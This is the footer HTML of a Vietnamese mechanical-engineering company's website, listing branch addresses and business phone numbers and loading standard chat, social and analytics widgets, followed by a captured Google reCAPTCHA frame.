<address>Mr. Minh&nbsp; &nbsp; &nbsp; &nbsp;: 0815.6666.58&nbsp;<br />
Mrs. Nhung&nbsp; : 0812.6666.58<br />
EMail: tapdoancokhithanhdat@gmail.com</address>

<address><font color="#ff0000">THANH H&Oacute;A</font>:&nbsp;Phố Đ&ocirc;ng Văn, P Quảng Đ&ocirc;ng, TP Thanh H&oacute;a

<address>Mr T&igrave;nh: 0914.585.768 Mr Khiết:&nbsp;0984.087.580</address>
</address>

<address><span style="color:#ff0000">Đ&Agrave; NẴNG</span>:&nbsp;Q Hải Ch&acirc;u, Đ&agrave; Nẵng

<address>Mr Minh: 0348.666.658
<address><span style="color:#ff0000">QUY NHƠN: </span>100 B&ugrave;i Đức Sơn, P.Đống Đa,&nbsp; &nbsp; &nbsp; &nbsp;Quy Nhơn</address>

<address>Mr H&agrave;o:&nbsp;0984.583.451</address>

<address><span style="color:#ff0000">BU&Ocirc;N MA&nbsp;THUỘT:&nbsp;</span>Phạm Ngũ L&atilde;o,&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Bu&ocirc;n Ma Thuột</address>

<address>Mrs. L&acirc;n : 0813.6666.58&nbsp;</address>

<address>Mr H&agrave;o:&nbsp;0984.583.451</address>

<address><span style="color:#ff0000">NHA TRANG:&nbsp;</span>Q Vĩnh Phước, Nha Trang</address>

<address>Mrs. L&acirc;n : 0813.6666.58</address>

<address>Mr H&agrave;o:&nbsp;0984.583.451</address>
</address>
</address>
</address>
</div>

<div class="col-lg-4 col-sm-6">
<div class="h4"><span class="fa fa-caret-right"></span>&nbsp;TH&Agrave;NH ĐẠT&nbsp;PH&Iacute;A NAM</div>

<address><span style="color:#f00;"></span>

<address>Mrs. L&acirc;n : 0813.6666.58&nbsp;<br />
Mr Minh : 0815.6666.58<br />
Tel : 028.66.85.77.55<br />
EMail: tapdoancokhithanhdat@gmail.com</address>

<address><span style="color:#ff0000">HCM: </span>Số 70A đường B&igrave;nh Chiểu, Khu Phố 3, P. B&igrave;nh Chiểu , TP,&nbsp;Thủ Đức, TP.Hồ Ch&iacute; Minh</address>

<address>Mrs. L&acirc;n :&nbsp;0813.6666.58</address>

<address><span style="color:#ff0000">CẦN THƠ:&nbsp;</span>Ninh Kiều, Cần Thơ</address>

<address>Mrs. L&acirc;n :&nbsp;0989.822.959&nbsp;</address>

<address><span style="color:#ff0000">T&Acirc;Y NINH:&nbsp;</span>Ninh Thạnh, T&acirc;y Ninh</address>

<address>Mr Minh: 0815.666.658</address>

<address><span style="color:#ff0000">VŨNG T&Agrave;U:&nbsp;</span>Phường 12, Vũng T&agrave;u</address>

<address>Mr Minh: 0348.666.658</address>
</address>
</div>
</div>

        
    </div>
    <div id="copyright">
        &copy; Copyright 2018 www.cokhithanhdat.com - Bản quyền thuộc Cơ Khí Thành Đạt - Thiết kế bởi Vicogroup.vn
    </div>
</footer>
<a href="https://zalo.me/1835536906959666639" target="_blank" class="zalo-btn">
    <img src="/Content/images/zalo-logo.png" class="img-fluid" alt="Zalo"/>
</a>
<a href="tel:0348 6666 58" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;"><div class="suntory-alo-ph-circle"></div><div class="suntory-alo-ph-circle-fill"></div><div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div><div class="tel"><p class="fone">0348 6666 58</p></div> </a>
    <script src="/bundles/jquery?v=Y64Nec6On_fLG_cJlZSxtOhHa4i6RHQLihY815YKTLY1"></script>
<script src="/bundles/bootstrap?v=lYXs8JrzlaO-5T26eLYUcWYEKTYPe36T7KTHsYZbw881"></script>
<script src="/bundles/scripts?v=n92w9rwgl1T33ia_Sven8j7RaSrk-JT9Azc3n6gE17E1"></script>

    <script>
        all();
    </script>
    

    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4db588be49b74587"></script>

<div id='tawk_5b054a4f13d5ab375e37811c'></div>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date(); Tawk_API.embedded='tawk_5b054a4f13d5ab375e37811c';
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b054a4f13d5ab375e37811c/1g6k8fpue';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);})();
</script>
<!--End of Tawk.to Script--></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oQCnBA1weLNNn0bb26bXEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765207266790');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>